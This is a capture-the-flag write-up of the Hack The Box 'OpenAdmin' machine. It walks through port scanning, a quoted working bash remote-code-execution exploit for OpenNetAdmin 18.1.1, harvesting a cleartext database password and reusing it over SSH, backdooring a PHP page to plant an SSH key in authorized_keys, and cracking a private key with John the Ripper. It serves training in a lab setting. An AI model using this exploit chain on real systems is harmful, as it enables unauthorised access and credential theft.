Hackthebox Writeup - OpenAdmin
Getting information
Since this is a htb challenge we know the IP of the target, and our first goal is to learn as much as possible about the target.
- -vv: Verbosity is increased 2x to allow us to see what Nmap is doing during the scan.
- --reason: Adds a column to our map results for why Nmap classified it that port.
- -Pn: Tells Nmap to skip the ping test and just scan our provided target since we know it's up (10.10.10.3).
- -A: More aggressive scan including OS detection, Version detection, traceroute, script scanning.
- --osscan-guess: Asks NMAP to guess the OS version if no perfect match found.
- --version-all: Tries all version probs for every port.
- -p-: Scan ports 1 - 65535.
PS: db_nmap can take alle the normal nmap options and parameters.
msf5 > db_nmap -vv --reason -Pn -A --osscan-guess --version-all -p- 10.10.10.171
[*] Nmap: Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-22 12:36 CEST
[*] Nmap: NSE: Loaded 151 scripts for scanning.
[*] Nmap: NSE: Script Pre-scanning.
[*] Nmap: NSE: Starting runlevel 1 (of 3) scan.
[*] Nmap: Initiating NSE at 12:36
[*] Nmap: Completed NSE at 12:36, 0.00s elapsed
[*] Nmap: NSE: Starting runlevel 2 (of 3) scan.
[*] Nmap: Initiating NSE at 12:36
[*] Nmap: Completed NSE at 12:36, 0.00s elapsed
[*] Nmap: NSE: Starting runlevel 3 (of 3) scan.
[*] Nmap: Initiating NSE at 12:36
[*] Nmap: Completed NSE at 12:36, 0.00s elapsed
[*] Nmap: Initiating Parallel DNS resolution of 1 host. at 12:36
[*] Nmap: Completed Parallel DNS resolution of 1 host. at 12:36, 0.03s elapsed
[*] Nmap: Initiating Connect Scan at 12:36
[*] Nmap: Scanning 10.10.10.171 [65535 ports]
[*] Nmap: Discovered open port 80/tcp on 10.10.10.171
[*] Nmap: Discovered open port 22/tcp on 10.10.10.171
[*] Nmap: Increasing send delay for 10.10.10.171 from 0 to 5 due to max_successful_tryno increase to 4
[*] Nmap: Connect Scan Timing: About 9.17% done; ETC: 12:42 (0:05:07 remaining)
[*] Nmap: Increasing send delay for 10.10.10.171 from 5 to 10 due to max_successful_tryno increase to 5
[*] Nmap: Increasing send delay for 10.10.10.171 from 10 to 20 due to max_successful_tryno increase to 6
[*] Nmap: Increasing send delay for 10.10.10.171 from 20 to 40 due to max_successful_tryno increase to 7
[*] Nmap: Connect Scan Timing: About 10.44% done; ETC: 12:46 (0:08:43 remaining)
<snip>
[*] Nmap: Connect Scan Timing: About 99.70% done; ETC: 17:40 (0:00:56 remaining)
[*] Nmap: Completed Connect Scan at 17:42, 18315.98s elapsed (65535 total ports)
[*] Nmap: Initiating Service scan at 17:42
[*] Nmap: Scanning 2 services on 10.10.10.171
[*] Nmap: Completed Service scan at 17:42, 6.75s elapsed (2 services on 1 host)
[*] Nmap: NSE: Script scanning 10.10.10.171.
[*] Nmap: NSE: Starting runlevel 1 (of 3) scan.
[*] Nmap: Initiating NSE at 17:42
[*] Nmap: Completed NSE at 17:42, 7.05s elapsed
[*] Nmap: NSE: Starting runlevel 2 (of 3) scan.
[*] Nmap: Initiating NSE at 17:42
[*] Nmap: Completed NSE at 17:42, 1.21s elapsed
[*] Nmap: NSE: Starting runlevel 3 (of 3) scan.
[*] Nmap: Initiating NSE at 17:42
[*] Nmap: Completed NSE at 17:42, 0.00s elapsed
[*] Nmap: Nmap scan report for 10.10.10.171
[*] Nmap: Host is up, received user-set (0.26s latency).
[*] Nmap: Scanned at 2020-04-22 12:36:52 CEST for 18331s
[*] Nmap: Not shown: 65492 closed ports
[*] Nmap: Reason: 65492 conn-refused
[*] Nmap: PORT STATE SERVICE REASON VERSION
[*] Nmap: 22/tcp open ssh syn-ack OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
[*] Nmap: | ssh-hostkey:
[*] Nmap: | 2048 4b:98:df:85:d1:7e:f0:3d:da:48:cd:bc:92:00:b7:54 (RSA)
[*] Nmap: | ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCcVHOWV8MC41kgTdwiBIBmUrM8vGHUM2Q7+a0LCl9jfH3bIpmuWnzwev97wpc8pRHPuKfKm0c3iHGII+cKSsVgzVtJfQdQ0j/GyDcBQ9s1VGHiYIjbpX30eM2P2N5g2hy9ZWsF36WMoo5Fr+mPNycf6Mf0QOODMVqbmE3VVZE1VlX3pNW4ZkMIpDSUR89JhH+PHz/miZ1OhBdSoNWYJIuWyn8DWLCGBQ7THxxYOfN1bwhfYRCRTv46tiayuF2NNKWaDqDq/DXZxSYjwpSVelFV+vybL6nU0f28PzpQsmvPab4PtMUb0epaj4ZFcB1VVITVCdBsiu4SpZDdElxkuQJz
[*] Nmap: | 256 dc:eb:3d:c9:44:d1:18:b1:22:b4:cf:de:bd:6c:7a:54 (ECDSA)
[*] Nmap: | ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBHqbD5jGewKxd8heN452cfS5LS/VdUroTScThdV8IiZdTxgSaXN1Qga4audhlYIGSyDdTEL8x2tPAFPpvipRrLE=
[*] Nmap: | 256 dc:ad:ca:3c:11:31:5b:6f:e6:a4:89:34:7c:9b:e5:50 (ED25519)
[*] Nmap: |_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIBcV0sVI0yWfjKsl7++B9FGfOVeWAIWZ4YGEMROPxxk4
[*] Nmap: 80/tcp open http syn-ack Apache httpd 2.4.29 ((Ubuntu))
[*] Nmap: | http-methods:
[*] Nmap: |_ Supported Methods: GET POST OPTIONS HEAD
[*] Nmap: |_http-server-header: Apache/2.4.29 (Ubuntu)
[*] Nmap: |_http-title: Apache2 Ubuntu Default Page: It works
<snip>
[*] Nmap: Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
[*] Nmap: NSE: Script Post-scanning.
[*] Nmap: NSE: Starting runlevel 1 (of 3) scan.
[*] Nmap: Initiating NSE at 17:42
[*] Nmap: Completed NSE at 17:42, 0.00s elapsed
[*] Nmap: NSE: Starting runlevel 2 (of 3) scan.
[*] Nmap: Initiating NSE at 17:42
[*] Nmap: Completed NSE at 17:42, 0.00s elapsed
[*] Nmap: NSE: Starting runlevel 3 (of 3) scan.
[*] Nmap: Initiating NSE at 17:42
[*] Nmap: Completed NSE at 17:42, 0.00s elapsed
[*] Nmap: Read data files from: /usr/bin/../share/nmap
[*] Nmap: Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
[*] Nmap: Nmap done: 1 IP address (1 host up) scanned in 18331.71 seconds
msf5 >
The scan show us that we have a webserver going. Lets try to enumerate that further with a tool called OWASP DirBuster.

We see several websites served from the webserver on the target machine.
- Standard "It works" page from the Apache2 webserver.
- SOL Music, a music application I never heard about before.
- Ona / OpenNetAdmin, a application that states on the first page that it need update :)


So we have one application that is out-of-date, and has the same name as the box Openadmin. I think we have a place to start :) The obvious place is to search our metasploit framework for tools that we can use:
msf5 > search opennetadmin
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/opennetadmin_ping_cmd_injection 2019-11-19 excellent Yes OpenNetAdmin Ping Command Injection
msf5 > use exploit/unix/webapp/opennetadmin_ping_cmd_injection
msf5 exploit(unix/webapp/opennetadmin_ping_cmd_injection) > options
Module options (exploit/unix/webapp/opennetadmin_ping_cmd_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.171 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 4444 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /ona/login.php yes Base path
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x86/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LPORT 4444 yes The listen port
RHOST 10.10.10.171 no The target address
Exploit target:
Id Name
-- ----
0 Automatic Target
msf5 exploit(unix/webapp/opennetadmin_ping_cmd_injection) > check
[*] 10.10.10.171:80 - The target appears to be vulnerable.
msf5 exploit(unix/webapp/opennetadmin_ping_cmd_injection) > exploit
[*] Exploiting...
[*] Command Stager progress - 100.00% done (674/674 bytes)
[*] Started bind TCP handler against 10.10.10.171:4444
[*] Exploit completed, but no session was created.
msf5 exploit(unix/webapp/opennetadmin_ping_cmd_injection) >
Despite trying multiple times, with different options and different payloads, I never managed to get the msf route to give me a session that I could use. Luckily I found another approach.
# Exploit Title: OpenNetAdmin v18.1.1 RCE
# Exploit Author: mattpascoe
# Vendor Homepage: http://opennetadmin.com/
# Software Link: https://github.com/opennetadmin/ona
# Version: v18.1.1
# Tested on: Linux
#!/bin/bash
URL="${1}"
while true;do
echo -n "$ "; read cmd
curl --silent -d "xajax=window_submit&xajaxr=1574117726710&xajaxargs[]=tooltips&xajaxargs[]=ip%3D%3E;echo \"BEGIN\";${cmd};echo \"END\"&xajaxargs[]=ping" "${URL}" | sed -n -e '/BEGIN/,/END/ p' | tail -n +2 | head -n -1
done
# 0day.today [2020-04-26] #
Original source to be found at: https://0day.today/exploit/33544
I put the above shellcode in a file openadmin.sh, made the file executable and pointed it at my target.
openadmin@kali$ chmod +x openadmin.sh
openadmin@kali$ ./openadmin.sh 10.10.10.171/ona/login.php
$ whoami
www-data
We now have the possibility to execute commands on the system we are attacking. Examplified with the whoami command.
The next thing I want to find is a username and password:
$ grep -ir passwd *
include/functions_db.inc.php: $ona_contexts[$context_name]['databases']['0']['db_passwd'] = $db_context[$type] [$context_name] ['primary'] ['db_passwd'];
include/functions_db.inc.php: $ona_contexts[$context_name]['databases']['1']['db_passwd'] = $db_context[$type] [$context_name] ['secondary'] ['db_passwd'];
include/functions_db.inc.php: $ok1 = $object->PConnect($self['db_host'], $self['db_login'], $db['db_passwd'], $self['db_database']);
local/config/database_settings.inc.php: 'db_passwd' => 'n1nj4W4rri0R!',
plugins/ona_nmap_scans/install.php: mysql -u {$self['db_login']} -p{$self['db_passwd']} {$self['db_database']} < {$sqlfile}</font><br><br>
winc/user_edit.inc.php: name="passwd"
winc/user_edit.inc.php: if (!$form['id'] and !$form['passwd']) {
winc/user_edit.inc.php: if ($form['passwd']) {
winc/user_edit.inc.php: $form['passwd'] = md5($form['passwd']);
winc/user_edit.inc.php: 'passwd' => $form['passwd'],
winc/user_edit.inc.php: if (strlen($form['passwd']) < 32) {
winc/user_edit.inc.php: $form['passwd'] = $record['passwd'];
winc/user_edit.inc.php: 'passwd' => $form['passwd'],
winc/tooltips.inc.php:// Builds HTML for changing tacacs enable passwd
Success! A cleartext password found inside the file local/config/database_settings.inc.php I might be able to use it at a later time. Put it down in a separate file, I called mine openadmin_loot.txt :)
Feel free to explore more. Be aware that you are not inside a normal shell now, but sending commands to the target box. So you have to be patient when 'navigating' around.
Anyway, I wanted a username/password combination and I have a password. Lets see which users are available on the target. Since Im going for a shell I want a user that has a shell avaiable, so I am piping the result to exclude the users who has the nologin shell.
$ cat /etc/passwd | grep --invert-match nologin
root:x:0:0:root:/root:/bin/bash
sync:x:4:65534:sync:/bin:/bin/sync
lxd:x:105:65534::/var/lib/lxd/:/bin/false
pollinate:x:109:1::/var/cache/pollinate:/bin/false
jimmy:x:1000:1000:jimmy:/home/jimmy:/bin/bash
mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false
joanna:x:1001:1001:,,,:/home/joanna:/bin/bash
A couple of usernames that might be of interest here: jimmy and joanna.
openadmin@kali$ ssh joanna@10.10.10.171
joanna@10.10.10.171's password:
Permission denied, please try again.
joanna@10.10.10.171's password:
Ooops. Wrong password.
openadmin@kali$ ssh jimmy@10.10.10.171
jimmy@10.10.10.171's password:
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-70-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Tue Apr 28 07:53:23 UTC 2020
System load: 0.0 Processes: 106
Usage of /: 52.1% of 7.81GB Users logged in: 0
Memory usage: 27% IP address for ens160: 10.10.10.171
Swap usage: 0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
41 packages can be updated.
12 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Tue Apr 28 01:02:06 2020 from 10.10.14.50
jimmy@openadmin:~$ whoami
jimmy
jimmy@openadmin:~$
Success. We now have a proper shell on the box. Lets see if there is a user-flag to capture:
jimmy@openadmin:~$ ls -la ~
total 32
drwxr-x--- 5 jimmy jimmy 4096 Nov 22 23:15 .
drwxr-xr-x 4 root root 4096 Nov 22 18:00 ..
lrwxrwxrwx 1 jimmy jimmy 9 Nov 21 14:07 .bash_history -> /dev/null
-rw-r--r-- 1 jimmy jimmy 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 jimmy jimmy 3771 Apr 4 2018 .bashrc
drwx------ 2 jimmy jimmy 4096 Nov 21 13:52 .cache
drwx------ 3 jimmy jimmy 4096 Nov 21 13:52 .gnupg
drwxrwxr-x 3 jimmy jimmy 4096 Nov 22 23:15 .local
-rw-r--r-- 1 jimmy jimmy 807 Apr 4 2018 .profile
Ooops. No flag here. Maybe we have to become user joanna? And we also need the root-flag. Lets get some basic information about our user.
jimmy@openadmin:~$ id
uid=1000(jimmy) gid=1000(jimmy) groups=1000(jimmy),1002(internal)
jimmy@openadmin:~$ sudo -l
[sudo] password for jimmy:
Sorry, user jimmy may not run sudo on openadmin.
We scanned the target from the outside earlier, but a lot of ports was filtered. Let try to see whats available from the inside.
- l: prints only listening sockets
- n: shows port number
- t: enables listing of tcp ports
- u: enables listing of udp ports
PS: Try man netstat for more information about the options.
jimmy@openadmin:~$ netstat -lntu
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:52846 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp6 0 0 :::80 :::* LISTEN
tcp6 0 0 :::22 :::* LISTEN
udp 0 0 127.0.0.53:53 0.0.0.0:*
We see the port 22 and 80 which we already knew about, but also some ports that is only available from the inside. Port 3306 is the standard mysqld port, so it might kome in handy. 53 is DNS. So then we are left with one unknown: 52846.
List of portnumbers: https://en.wikipedia.org/wiki/List_of_TCP_and_UDP_port_numbers
Lets do a naive search for the portnumber and see if we can find something of interest:
jimmy@openadmin:~$ grep -ir 52846 /etc/ /home/ /var/ 2>/dev/null
/etc/apache2/sites-available/internal.conf:Listen 127.0.0.1:52846
/etc/apache2/sites-available/internal.conf:<VirtualHost 127.0.0.1:52846>
/var/lib/apt/lists/archive.ubuntu.com_ubuntu_dists_bionic_universe_binary-amd64_Packages:Size: 5528460
/var/lib/apt/lists/archive.ubuntu.com_ubuntu_dists_bionic_universe_binary-amd64_Packages:SHA256: 8c805528466b77b458f2ebe5304b0092f015f1917fe359cc27a897b4f79ed875
/var/lib/apt/lists/archive.ubuntu.com_ubuntu_dists_bionic_universe_binary-amd64_Packages:MD5sum: 6865ece30fbd443055fe5284693bea2b
/var/lib/apt/lists/archive.ubuntu.com_ubuntu_dists_bionic_universe_binary-amd64_Packages:SHA256: 8499ef1e9f67dfa50923309392838fb15ff205a9d92494e088a55284602ffb00
/var/lib/apt/lists/archive.ubuntu.com_ubuntu_dists_bionic_universe_binary-amd64_Packages:SHA1: bae6db0709528464eccb0f7224cb3104f0f1f0e5
/var/lib/apt/lists/archive.ubuntu.com_ubuntu_dists_bionic_universe_binary-amd64_Packages:Description-md5: 52846f6cd13fba1ac5d444a677039181
/var/lib/apt/lists/archive.ubuntu.com_ubuntu_dists_bionic_universe_binary-amd64_Packages:SHA256: 7a05de297fccd83fb172939a52846646bc62babb062962a254b836aafd051144
/var/lib/apt/lists/archive.ubuntu.com_ubuntu_dists_bionic_universe_binary-amd64_Packages:Size: 3528464
/var/lib/apt/lists/archive.ubuntu.com_ubuntu_dists_bionic_universe_binary-amd64_Packages:SHA256: 660928f4f387ba38ac85c4ae1e452846997d999e424fb9bbf54369371cf0997a
/var/lib/apt/lists/archive.ubuntu.com_ubuntu_dists_bionic_universe_binary-amd64_Packages:SHA256: be453fff60c34d2896228521c0c33470652846b6fe76a8e78fcd247084522356
/var/lib/apt/lists/archive.ubuntu.com_ubuntu_dists_bionic_universe_binary-amd64_Packages:Description-md5: 398d602cc1a425d2d2b352846ec0c97e
/var/lib/apt/lists/archive.ubuntu.com_ubuntu_dists_bionic_main_binary-amd64_Packages:SHA256: 1caf79b76b76fdc52846b098c33d60ff7724a2d6faead088bfefe33fad72cc31
/var/lib/apt/lists/archive.ubuntu.com_ubuntu_dists_bionic-updates_restricted_binary-amd64_Packages:SHA256: f24c9ae31d09870b91fb4c4952846af3e1ae879e80cdb0d49faf87257aa3ab51
/var/lib/apt/lists/archive.ubuntu.com_ubuntu_dists_bionic-security_restricted_binary-amd64_Packages:SHA256: f24c9ae31d09870b91fb4c4952846af3e1ae879e80cdb0d49faf87257aa3ab51
/var/lib/apt/lists/archive.ubuntu.com_ubuntu_dists_bionic_universe_i18n_Translation-en:Description-md5: 52846f6cd13fba1ac5d444a677039181
/var/lib/apt/lists/archive.ubuntu.com_ubuntu_dists_bionic_universe_i18n_Translation-en:Description-md5: 398d602cc1a425d2d2b352846ec0c97e
Binary file /var/cache/apt/pkgcache.bin matches
Binary file /var/cache/apt/srcpkgcache.bin matches
Success. Some apache2 virtualhost is running on the specified port:
jimmy@openadmin:~$ cat /etc/apache2/sites-available/internal.conf
Listen 127.0.0.1:52846
<VirtualHost 127.0.0.1:52846>
ServerName internal.openadmin.htb
DocumentRoot /var/www/internal
<IfModule mpm_itk_module>
AssignUserID joanna joanna
</IfModule>
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
</VirtualHost>
This is gold! The site at 127.0.0.1:52846 is running as the user joanna. Let see what the site does.
jimmy@openadmin:~$ ls -la /var/www/internal/
total 20
drwxrwx--- 2 jimmy internal 4096 Nov 23 17:43 .
drwxr-xr-x 4 root root 4096 Nov 22 18:15 ..
-rwxrwxr-x 1 jimmy internal 3229 Nov 22 23:24 index.php
-rwxrwxr-x 1 jimmy internal 185 Nov 23 16:37 logout.php
-rwxrwxr-x 1 jimmy internal 339 Nov 23 17:40 main.php
What we see here is: 3 php files that is running as joanna and is WRITABLE by jimmy. This must be exploitable. If you inspect the files one-by-one you will this little gem. This page print out joannas private ssh-key.
jimmy@openadmin:~$ cat /var/www/internal/main.php
<?php session_start(); if (!isset ($_SESSION['username'])) { header("Location: /index.php"); };
# Open Admin Trusted
# OpenAdmin
$output = shell_exec('cat /home/joanna/.ssh/id_rsa');
echo "<pre>$output</pre>";
?>
<html>
<h3>Don't forget your "ninja" password</h3>
Click here to logout <a href="logout.php" tite = "Logout">Session
</html>
jimmy@openadmin:~$ curl 127.0.0.1:52846/main.php
<pre>-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,2AF25344B8391A25A9B318F3FD767D6D
kG0UYIcGyaxupjQqaS2e1HqbhwRLlNctW2HfJeaKUjWZH4usiD9AtTnIKVUOpZN8
ad/StMWJ+MkQ5MnAMJglQeUbRxcBP6++Hh251jMcg8ygYcx1UMD03ZjaRuwcf0YO
...
z0glMMmjR2L5c2HdlTUt5MgiY8+qkHlsL6M91c4diJoEXVh+8YpblAoogOHHBlQe
K1I1cqiDbVE/bmiERK+G4rqa0t7VQN6t2VWetWrGb+Ahw/iMKhpITWLWApA3k9EN
-----END RSA PRIVATE KEY-----
</pre><html>
<h3>Don't forget your "ninja" password</h3>
Click here to logout <a href="logout.php" tite = "Logout">Session
</html>
So if you want you can fetch this and feed it to "John the ripper" password cracker.
An easier route to get in as joanna is to alter the script in main.php is to insert a publickey into the authorized_keys file so that you can use your own ssh-key to get in.
PS! This will alter the box, so in a CTF-game you should probably avoid this.
In main.php replace:
$output = shell_exec('cat /home/joanna/.ssh/id_rsa');
with this:
$output = shell_exec('echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQDa7UIa5CJrqr8cmJc...9s7jaxny1JbZZPqk9YNgQ==" >> /home/joanna/.ssh/authorized_keys');
and curl the site again:
jimmy@openadmin:~$ curl 127.0.0.1:52846/main.php
You can now use your own ssh-key to ssh to the targetbox as joanna and proceed to the next part.
If you want to crack the password of joanna private-key you can do the following:
openadmin@kali:/usr/share/john/ssh2john.py id_rsa > id_rsa.hashes
openadmin@kali:/mnt/kali_share/openadmin$ $ /usr/sbin/john --session=joanna_id --wordlist=../rockyou.txt id_rsa.hashes
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 2 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
bloodninjas (id_rsa)
1g 0:00:00:06 DONE (2020-04-29 09:46) 0.1602g/s 2298Kp/s 2298Kc/s 2298KC/sa6_123..*7¡Vamos!
Session completed
You now got the password bloodninjas which you can use to unlock joanna ssh-key and proceed to the next part.
